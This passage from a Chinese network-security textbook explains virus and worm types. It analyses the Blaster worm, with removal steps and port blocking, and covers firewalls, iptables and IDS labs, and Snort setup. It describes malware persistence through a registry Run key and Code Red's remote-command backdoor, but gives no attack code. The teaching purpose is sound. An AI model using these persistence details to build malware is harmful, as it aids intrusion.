计算机病毒按照常用的分类方法可以分为如下几类：
- 引导区病毒
这类病毒隐藏在硬盘或软盘的引导区，当计算机从感染了引导区病毒的硬盘或软盘启动，或当计算机从受感染的软盘中读取数据时，引导区病毒就开始发作。一旦它们将自己拷贝到机器的内存中，马上就会感染其他磁盘的引导区，或通过网络传播到其他计算机上。
- 文件型病毒
文件型病毒寄生在其他文件中，常常通过对它们的编码加密或使用其他技术来隐藏自己。文件型病毒劫夺用来启动主程序的可执行命令，用作它自身的运行命令。同时还经常将控制权还给主程序，伪装计算机系统正常运行。
一旦运行被感染了病毒的程序文件，病毒便被激发，执行大量的操作，并进行自我复制，同时附着在系统其他文件上伪装自身，并留下标记，以后不再重复感染。
- 宏病毒
它是一种特殊的文件型病毒。宏是软件设计者为了让人们在使用软件进行工作时，避免一再地重复相同的动作而设计出来的一种工具，它利用简单的语法，把常用的动作写成宏。一些软件开发商在产品研发中引入宏语言，当在工作时，就可以直接利用事先编好的宏自动运行，去完成某项特定的任务，而不必再重复相同的动作，目的是让用户文档中的一些任务自动化。
那么什么是宏病毒呢？以Office的Word为例，如果撰写了有问题的宏，感染了通用模板（Normal.dot），那么只要一执行Word，这个受感染的通用模板便会传播到之后所编辑的文档中去，如果其他用户打开了感染病毒的文档，宏病毒又会转移到他的计算机上。
一般宏病毒具有传播极快，制作、变种方便，破坏可能性极大，宏病毒的兼容性不高等特点。
- 脚本病毒
脚本病毒依赖一种特殊的脚本语言（如：VBScript、JavaScript等）起作用。脚本病毒在某方面与宏病毒类似，但脚本病毒可以在多个产品环境中进行，还能在其他所有可以识别和翻译它的产品中运行。脚本语言比宏语言更具有开放终端的趋势，这样使得病毒制造者对感染脚本病毒的机器可以有更多的控制力。
- 网络蠕虫
网络蠕虫和文件型病毒一样复制自身。但是，与病毒在文件之间进行传播不同，它们是从一台计算机传播到另一台计算机，从而感染整个系统。蠕虫程序比计算机病毒更加阴险，因为它们在计算机之间进行传播时很少依赖（或者完全不依赖）人的行为。计算机蠕虫程序是一种通过某种网络媒介——电子邮件、TCP/IP协议——自身从一台计算机复制到其他计算机的程序。蠕虫程序倾向于在网络上感染尽可能多的计算机，而不是在一台计算机上尽可能多地复制自身（像计算机病毒那样）。典型的蠕虫病毒只需感染目标系统（或运行其代码）一次；在最初的感染之后，蠕虫程序就会通过网络自动向其他计算机传播。

10.2 蠕虫概述
由于Internet的发展，使病毒传播更加方便，更加广泛，尤其是从1999至今，病毒发展进入蠕虫时代，病毒的危害性和传播性也更大。
蠕虫是一种通过网络传播的恶性病毒，它具有病毒的一些共性，如传播性，隐蔽性，破坏性等等，同时具有自己的一些特征，如不利用文件寄生（有的只存在于内存中），对网络造成拒绝服务，以及和黑客技术相结合等等。在产生的破坏性上，蠕虫病毒也不是普通病毒所能比拟的，网络的发展使得蠕虫可以在短短的时间内蔓延整个网络，造成网络瘫痪。
根据使用者情况可将蠕虫病毒分为2类，一种是面向企业用户和局域网而言，这种病毒利用系统漏洞，主动进行攻击，可以对整个互联网造成瘫痪性的后果。以“红色代码”，“尼姆达”，以及“Sql蠕虫王”为代表。另外一种是针对个人用户的，通过网络（主要是电子邮件，恶意网页形式)迅速传播的蠕虫病毒，以爱虫病毒，求职信病毒为例。在这两类中，第一类具有很大的主动攻击性，而且爆发也有一定的突然性，但相对来说，查杀这种病毒并不是很难。第二种病毒的传播方式比较复杂和多样，少数利用了微软的应用程序的漏洞，更多的是利用社会工程学对用户进行欺骗和诱使，这样的病毒造成的损失是非常大的，同时也是很难根除的。
蠕虫病毒是一种特殊病毒类型，它与其他的病毒相比，具有传染的主动性。传统的病毒无论是感染文件还是感染引导区，往其他计算机的传染都是被动的，需要借助计算机用户的行为。文件型病毒需要用户将感染的文件拷贝到另外一台计算机上。如果用户不进行这样的操作，病毒就无法传播。而蠕虫病毒则不需要用户的操作，只要病毒驻留内存，它就会主动向其他的计算机进行传播。蠕虫病毒与传统病毒的区别如表10.1所示。
表 10.1 蠕虫病毒与传统病毒的区别
 | 传统病毒 | 蠕虫病毒
存在形式 | 寄生 | 独立个体
复制机制 | 插入到宿主程序 | 自身的拷贝
传染机制 | 宿主程序运行 | 系统存在漏洞
传染目标 | 针对本地文件 | 网络上其它计算机
触发传染 | 计算机使用者 | 程序自身
影响重点 | 文件系统 | 网络性能、系统性能
计算机使用者角色 | 病毒传播中关键环节 | 无关
防治措施 | 从宿主文件中摘除 | 为系统打补丁
对抗主体 | 计算机使用者、防病毒厂商 | 系统提供商、网络管理人员
蠕虫发作的一些特点和发展趋势：
1．利用操作系统和应用程序的漏洞主动进行攻击。此类病毒主要是“红色代码”和“尼姆达”，以及“求职信”等。由于IE浏览器的漏洞，使得感染了“尼姆达”病毒的邮件在不去手工打开附件的情况下病毒就能激活，而此前即便是很多防病毒专家也一直认为，带有病毒附件的邮件，只要不去打开附件，病毒不会有危害。“红色代码”是利用了微软IIS服务器软件的漏洞(idq.dll远程缓存区溢出)来传播。Sql蠕虫王病毒则是利用了微软的数据库系统的一个漏洞进行大肆攻击。
2．传播方式多样。如“尼姆达”病毒和“求职信”病毒，可利用的传播途径包括文件、电子邮件、Web服务器、网络共享等等。
3．蠕虫制作技术与传统的病毒不同。许多蠕虫是利用当前最新的编程语言与编程技术实现的，易于修改以产生新的变种，从而逃避反病毒软件的搜索。另外，蠕虫利用Java、ActiveX、VB Script等技术，可以潜伏在HTML页面里，在上网浏览时触发。
4．与黑客技术相结合，潜在的威胁和损失更大。以红色代码为例，感染后的机器的web目录的scripts下将生成一个root.exe，黑客通过它可以远程执行命令，从而再次进入系统。

10.3 冲击波病毒分析

10.3.1 冲击波病毒的特征
在实验环境中单击带有冲击波病毒的邮件附件，已感染病毒，系统会出现下面的中毒症状：
（1）计算机莫名其妙地死机或者频繁地重新启动；IE浏览器不能正常地打开链接；不能复制粘贴。
（2）网速变慢，用netstat查看网络连接，可以看到连接状态为SYN_SENT的大量TCP连接请求。
（3）任务管理器可以查到msblast.exe进程在运行。
（4）在HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run子键下增加“windows auto update”=“msblast.exe”键值，使得病毒可以在系统启动时自动运行。
（5）如果当前系统日期在8月份以后或者是15号以后，它试图对windowsupdate.com发起DoS攻击，以使计算机系统失去更新补丁程序的功能。

10.3.2 冲击波病毒的清除
可以通过防病毒软件进行全面的检测以清除冲击波病毒，除此之外，也可以采用手动清除步骤清除病毒，具体步骤包括：
（1）启动任务管理器，在其中查找msblast.exe进程，找到后在进程上单击鼠标右键，选择“进程结束”，单击“是”按钮；
（2）检查系统的％systemroot％System32目录下（Win2K一般是C:\WINNT\System32）是否存在msblast.exe文件，如果有，删除它（必须先结束msblast.exe在系统中的进程才可以顺利地删除它）。
（3）运行regedit，启动注册表编辑器，找到HKEY_LOCAL_MACHINE\SOFT- WARE\Microsoft\Windows\CurrentVersion\Run子键，删除其下的“windows auto update”=“msblast.exe”键值。

10.3.3 冲击波病毒的预防
由于冲击波病毒是通过微软的RPC漏洞进行传播，用户应到下面网址下载并安装RPC补丁http://www.microsoft.com/china/security/Bulletins/MS03-026.asp。
由于冲击波病毒主要是利用TCP的135端口和4444端口以及UDP的69端口进行攻击，可以通过使用防火墙软件将这些端口禁止，或者利用Windows操作系统中“TCP/IP筛选”功能禁止这些端口，以防止端口被攻击，达到预防的目的。
关于“TCP/IP筛选”的实现步骤如下：
（1）打开网络连接的属性，单击“属性”按钮，弹出如图10.1所示的对话框。

图 10.1 网络连接属性
（2）选择“Internet协议（TCP/IP）”选项，单击“属性”按钮，如图10.2所示。

图 10.2 Internet协议（TCP/IP）属性
（3）单击图10.2中的“高级”按钮，弹出高级设置界面，如图10.3所示。

图 10.3 高级TCP/IP属性
（4）选中“TCP/IP筛选”选项，单击“属性”按钮，弹出筛选设置的界面，图10.4所示，然后根据要求单击“添加”选项，添加允许访问的合法网络连接端口，则限制了TCP的135端口和4444端口以及UDP的69端口。

图 10.4 TCP/IP筛选

10.4 病毒和蠕虫的防范
通过以上对病毒和蠕虫的介绍，已经对他们的运行机制有了简单的认识。为了防止病毒和蠕虫的肆虐，就要养成良好的安全习惯，提高防范意识。例如对一些来历不明的邮件及附件不要轻易打开，不要上一些不太了解的网站，不要运行下载未经杀毒处理的程序，这些防范措施会使计算机更安全。除此之外，还有一些安全防范措施可以帮助有效减少病毒和蠕虫的攻击，如关闭或删除系统中不需要的服务，这将大大减少被感染的机会，如FTP、Telnet和Web服务等；经常升级安全补丁，大量网络病毒和蠕虫是通过系统安全漏洞进行传播的，应该定期下载最新的安全补丁，以防患于未然；迅速隔离受感染的计算机，可以有效防止更多的计算机受感染；安装专业的防毒软件进行全面实时的监控等。

实验12 病毒清除实验
1 实验目的
体会手动清除病毒的部分过程，培养学生发现系统异常、追踪病毒以及清除异常程序的能力。

2 实验内容
（1）从光盘中获得虚拟病毒的可执行文件，并运行（说明：该虚拟病毒并不是完整的病毒，不具备病毒的破坏模块，也不会感染系统文件，只作为学习实验之用）。
（2）分析虚拟病毒对系统的修改和影响。
（3）找到该虚拟病毒的关键技术并手动清除虚拟病毒。

3 实验准备
（1）了解病毒、恶意程序的主要特征。
（2）学习系统进程的基本知识。
（3）熟悉程序自启动的常用技术。

4 实验要求
（1）实验报告中分析出病毒的位置、隐藏方式以及阻碍清除的主要技术。
（2）记录分析病毒、追踪病毒、清除病毒的全过程。

第 11 章 典型网络攻击防御技术

11.1 防火墙工作原理
防火墙是一种访问控制技术，位于可信和不可信网络之间，通过设置一系列安全规则对两个网络之间的通信进行控制，检测交换的信息，防止对信息资源的非法存取和访问，以达到保护系统的目的。防火墙有软件防火墙和硬件防火墙，保护的可信网络为企业内部的网络，不可信网络为Internet。此外，防火墙也用于内部网络，保护某一重要部门的网络不受内部网中其他部门网络的侵害。一个好的防火墙系统应具有以下几个方面的特性：
（1）在内部网络和外部网络之间传输的所有数据都必须通过防火墙。
（2）提供众多安全策略，并且只有防火墙安全策略允许的数据可以通过防火墙。
（3）防火墙能抵御攻击对其正常功能的影响，能使用现代密码技术、一次性口令系统、智能卡等信息安全技术提供防火墙的自身安全性。
（4）良好的人机界面，用户配置使用方便、易管理。系统管理员可以方便地对防火墙进行设置，对Internet的访问者、被访问者、访问协议以及访问方式进行控制。

11.2 防火墙分类
按防火墙的实现技术，一般的可以将防火墙分为包过滤、应用级网关和状态检测三类。
1．包过滤技术
包过滤是防火墙最基本的过滤技术，这一技术在1989年提出，是最早期的防火墙技术。它要求将防火墙放置于内外网络的边界，作为内部、外部网络的唯一通道使一切数据包都必须经过防火墙。防火墙包过滤技术就是对内外网之间传输的数据包按照某些特征事先设置一系列的安全规则（或称安全策略），进行过滤或筛选，使符合安全规则的数据包通过，而丢弃那些不符合安全规则的数据包。这些安全规则设置中所判断的特征包括：
（1）数据包协议类型：TCP、UDP、ICMP、IGMP等。
（2）源、目的IP地址。
（3）源、目的端口：FTP、HTTP、DNS等。
（4）IP选项：源路由、记录路由等。
（5）TCP选项：SYN、ACK、FIN、RST等。
（6）其他协议选项：ICMP ECHO、ICMP ECHO REPLY等。
（7）数据包流向：in（进）或out（出）。
（8）数据包流经的网络接口。
因为包过滤技术只需要对每个数据包与相应的安全规则进行比较即可，实现较为简单，因而得到了广泛的应用。早期直接应用于路由器，作为路由器功能的一部分。这种技术实现效率高，但配置复杂，容易因配置不当而带来很多问题，因而不能彻底防止地址欺骗。
包过滤防火墙的拓扑结构都可以简化为如图11.1所示。

图 11.1 包过滤防火墙拓扑结构

2．应用级网关
应用级网关即代理服务器，代理服务器通常运行在两个网络之间，它为内部网络的客户提供HTTP、FTP等某些特定的Internet服务。代理服务器相对于内部网的客户来说是一台服务器，而对于外界的服务器来说，它又相当于此Internet服务器的一台客户机。当代理服务器接收到内部网的客户对某Internet站点的访问请求后，首先会检查该请求是否符合事先制定的安全规则，如果规则允许，代理服务器会将此请求发送给Internet站点，从Internet站点反馈回的响应信息再由代理服务器转发给内部网的客户。代理服务器会将内部网的客户和Internet隔离，从Internet中只能看到该代理服务器而无法获知任何的内部客户的资源。应用级网关比单一的包过滤更为安全，而且会详细的记录所有的访问状态信息。应用级网关防火墙工作原理可以参见图11.2。
由于应用级网关不允许用户直接访问网络，因而将使效率降低，而且应用级网关需要对每一个特定的Internet服务安装相应的代理服务软件，内部网的客户要安装此软件的客户端软件，而且并非所有的Internet应用服务都可以使用代理服务器。

图 11.2 应用级网关防火墙工作原理

3．状态检测技术
状态检测防火墙不仅仅像包过滤防火墙仅考查数据包的IP地址等几个孤立的信息，而是增加了对数据包连接状态变化的额外考虑。它在防火墙的核心部分建立数据包的连接状态表，将在内部网间传输的数据包以会话角度进行监测，利用状态表跟踪每一个会话状态，记录有用的信息以帮助识别不同的会话。例如，对内部主机到外部主机的连接请求，防火墙会加以标注，允许从外部响应此请求的数据包以及随后两台主机间传输的数据包通过，直到此连接中断为止，而对由外部发起的企图连接内部主机的数据包则全部丢弃，因此状态检测防火墙提供了完整的对传输层的控制能力。
状态检测防火墙对每一个会话的记录、分析工作可能会造成网络连接的迟滞现象，当存在大量的安全规则时尤为明显，采用硬件实现方式可有效改善这方面的缺陷。

11.3 天网防火墙的配置

11.3.1 天网防火墙简介
天网防火墙个人版（SkynetPFW，简称天网防火墙）是由天网实验室制作的个人软件防火墙。它根据系统管理者设定的安全规则，可以提供访问控制、应用选通、信息过滤等功能，它可以防范网络入侵和攻击，防止信息泄漏等。
天网防火墙的主界面如图11.3所示。通过主界面上的按钮可以设置包括安全级别，IP规则，应用程序安全规则，同时可以查看当前运行的应用程序网络使用情况和系统日志。

图 11.3 天网防火墙的主界面

11.3.2 安全级别设置
天网防火墙的缺省安全级别分为高、中、低三个等级级别，默认的安全等级为中，如图11.3中所示，其中各自的安全设置说明如下。
低级：所有应用程序初次访问网络时都将询问，已经被认可的程序则按照设置的相应规则运作。计算机将完全信任局域网，允许局域网内部的机器访问自己提供的各种服务（文件、打印机共享服务）但禁止互联网上的机器访问这些服务。
中级：所有应用程序初次访问网络时都将询问，已经被认可的程序则按照设置的相应规则运作。禁止局域网内部和互联网的机器访问自己提供的网络共享服务（文件、打印机共享服务），局域网和互联网上的机器将无法看到本机器。
高级：所有应用程序初次访问网络时都将询问，已经被认可的程序则按照设置的相应规则运作。禁止局域网内部和互联网的机器访问自己提供的网络共享服务（文件、打印机共享服务），局域网和互联网上的机器将无法看到本机器。除了是由已经被认可的程序打开的端口，系统会屏蔽掉向外部开放的所有端口。
用户可以根据自己的需要调整自己的安全级别，方便实用。

11.3.3 IP规则设置
在天网防火墙中，规则是一系列的比较条件和一个对数据包的动作，就是根据数据包的每一个部分来与设置的条件比较，当符合条件时，就可以确定对该包放行或者阻挡。通过合理的设置规则就可以把有害的数据包挡在你的机器之外。
IP规则是针对整个系统的网络层数据包监控而设置的，在缺省情况下，天网防火墙的安全规则设置得比较完善，如图11.4所示。

图 11.4 缺省IP规则
如果用户有特定的要求，就需要对IP安全规则进行调整和修改。IP规则的设定要在完全理解了相关的网络协议的基础上进行，也可以参考缺省的规则来进行设置。
例如，要添加一条禁止所有机器连接本机的FTP服务，则可以修改缺省中原有的FTP规则，弹出如图11.5所示的窗口。根据需要在相应的地方设置好后生效这条规则就可以了。

图 11.5 设置FTP规则

11.3.4 应用程序安全规则设置
天网防火墙能对应用程序数据传输封包进行底层分析拦截功能，它可以控制应用程序发送和接收数据传输包的类型、通讯端口，并且决定拦截还是通过。

图 11.6 对应用程序使用网络的报警
例如，假设目前计算机上刚装一个网络程序QQ，第一次使用QQ时，会弹出如图11.6所示的报警窗口。选中“该程序以后都按照这次的操作运行”，然后单击“允许”按钮，则QQ应用程序加入应用程序列表中，以后再运行QQ时就不会再拦截该程序。
通过在程序列表中设置QQ的选项，弹出如图11.7所示的窗口，在这里可以进一步的对QQ访问网络进行详细设置。

图 11.7 应用程序安全规则的高级设置

11.3.5 应用程序网络使用情况
通过天网防火墙提供的应用程序网络状态功能，用户能够监视到所有开放端口连结的应用程序及它们使用的数据传输通讯协议，任何不明程序的数据传输通讯协议端口，例如特洛伊木马等，都可以在应用程序网络状态下一览无遗。
如图11.8所示，可以看到QQ在计算机上开放了多个端口。同时，在窗口中，如果发现有非法的进程，可以结束它。

图 11.8 应用程序网络使用情况

11.3.6 系统日志
天网防火墙将会把所有不合规则的数据传输封包拦截并且记录下来。每条记录从左到右分别是发送/接受时间、发送IP地址、数据传输封包类型、本机通讯端口，对方通讯端口，标志位。如图11.9所示。

图 11.9 系统日志

实验13 iptables的攻防实验
1 实验目的
通过配置Linux系统中的包过滤防火墙iptables对系统进行网络数据包的过滤，掌握iptables的使用方法，同时加强对防火墙的进一步理解和认识。

2 实验内容
配置iptables的规则表，实现：
（1）对来自某个源、到某个目的地或具有特定协议类型的数据包进行转发、丢弃等具体操作，实现对数据包的过滤并保存过滤规则。
（2）配置ICMP规则，防止Ping攻击（Ping of Death）。要求未配置此规则前，可以对计算机进行Ping攻击；配置此规则后，以分钟为周期，允许正常通过5个ICMP数据包，超过之后仅允许每10秒通过一个ICMP包。

3 实验准备
（1）学习iptables的命令语法，可以查看帮助文件，也可以阅读网络上的文章辅助理解，推荐文章《使用Netfilter/Iptables构建防火墙》和《Netfilter/Iptables的防火墙功能介绍》。
（2）设计实验环境和实验步骤。

4 实验要求
在实验报告中写出实验的详细攻防步骤。

11.4 入侵检测系统原理
入侵检测系统是对网络运行状态进行监视，发现各种攻击的企图、攻击的行为和攻击的结果，保证系统资源的机密性、完整性和可用性。
一般地，通用入侵检测系统的结构图如下图11.10所示。

图 11.10 通用入侵检测系统结构图
入侵检测系统作为一种主动防护的网络安全技术，有效扩展了系统维护人员的安全管理能力，例如安全审计、监视、攻击识别和响应的能力。通过利用入侵检测系统，可以有效地防止或减轻来自网络的威胁。入侵检测系统已经成为防火墙之后的又一道安全屏障，并在各种不同的环境中发挥关键作用。

11.5 入侵检测系统分类
可以对入侵检测系统按照不同的标准进行分类，一般常见的分类方法有按照数据的来源和按照数据分析方法来进行分类。
按照数据来源的不同，可以将入侵检测系统分为三类。
（1）基于主机
系统获取数据的依据是系统运行所在的主机，保护的目标也是系统运行所在的主机。
（2）基于网络
系统获取的数据来源是网络传输的数据包，保护的目标是网络的运行。
（3）混合型
混合型就是既基于主机又基于网络，因此混合型一般也是分布式的。
根据数据分析方法（也就是检测方法）的不同，可以将入侵检测系统分为两类。
（1）异常检测模型（Anomaly Detection Model）
这种模型的特点是首先总结正常操作应该具有的特征，例如特定用户的操作习惯与某些操作的频率等；在得出正常操作的模型之后，对后续的操作进行监视，一旦发现偏离正常统计学意义上的操作模式，即进行报警。可以看出，按照这种模型建立的系统需要具有一定的人工智能，由于人工智能领域本身的发展缓慢，基于异常检测模型建立入侵检测系统的工作进展也不是很好。
（2）误用检测模型（Misuse Detection Model）
这里翻译成误用有一些习惯性的因素，它的意思应该是不正确的使用。这种模型的特点是收集非正常操作也就是入侵行为的特征，建立相关的特征库；在后续的检测过程中，将收集到的数据与特征库中的特征代码进行比较，得出是否是入侵的结论。可以看出，这种模型与主流的病毒检测方式基本一致。当前流行的系统基本上采用了这种模型。

11.6 Windows上Snort的安装与配置

11.6.1 Snort简介
Snort是Martin Roesch等人开发的开源软件，符合GLP（GNU General Public License）的要求。
Snort是一个跨平台、轻量级的网络入侵检测软件，是基于Libcap开发的网络数据包嗅探工具和日志记录工具，可以用于入侵检测。它具有实时数据流量分析和IP数据包日志分析的能力，具有跨平台特征，能够进行协议分析和对内容的搜索及匹配。它能够检测不同的攻击行为，如缓冲区溢出、端口扫描、DoS攻击等，并进行实时报警。
Snort由三个重要子系统组成：数据包解码器、检测引擎、日志与报警系统。
数据包解码器主要是对各种协议栈上的数据包进行解析、预处理，以便提交给检测引擎进行规则匹配。Snort用一个二维链表存储它的检测规则，查找时采用递归的方法进行。日志和报警子系统可以在运行Snort的时候以命令行交互的方式进行选择。
Snort有三种工作模式：嗅探器、数据包记录器和入侵检测系统。作为入侵检测系统用时，其功能较为强大，可通过配置实现各种功能。Snort具有良好的扩展性和可移植性，可支持Windows和Linux平台。
可以在Snort的官方网站http://www.snort.org下载源代码。

11.6.2 Windows平台上Snort的安装
在Windows环境下需要事先安装多种软件构建支持环境才能使用Snort。表11.1列出了相关软件及其它们的作用。
表 11.1 安装Snort所需软件
软件名称 | 下载网站 | 作用
Apache+PHP+MySQL服务器套件 | http://www.skycn.com/soft/30406.html | Windows下Aapche服务器，PHP脚本支持，数据库支持
WinPcap | http://www.winpcap.org | 网络驱动
Snort | http://www.snort.org | Windows下的Snort安装包
ACID | http://www.andrew.cmu.edu/user/rdanyliw/snort/snortacid.html | 基于PHP的入侵检测数据库分析控制台
ADOdb | http://adodb.sourceforge.net | 为PHP提供统一的数据库连接函数
JpGraph | http://www.aditus.nu/jpgraph | PHP所用图形库

1．安装Snort
安装Snort，默认的路径为C:\Snort。

2．安装Apache+PHP+MySQL服务器套件
安装Apache+PHP+MySQL服务器套件，将套件中的Server和Root两个文件夹复制到D盘，然后点击Server下的install.bat进行安装。安装成功后，测试http://localhost，出现如图11.11所示画面。注意，如果已经安装了IIS信息服务，必须在安装套件之前先禁用IIS。

图 11.11 PHP测试页
此时配置MySQL数据库，在命令行方式下进入D:\Server\MySQL\Bin，输入mysql –u root，这时进入MySQL数据库，如图11.12所示。

图 11.12 登录MySQL数据库
在提示符后依次输入下列命令行（注意分号结尾）：
Mysql>create database snort;
Mysql>create database snort_archive;
上面语句建立了Snort运行所需要的Snort数据库和Snort_archive数据库。
输入quit命令退出MySQL，在出现的提示符后输入：
Mysql –D snort –u root –p < C:\Snort\contrib\create_mysql
Mysql –D snort_archive –u root –p < C:\Snort\contrib\create_mysql
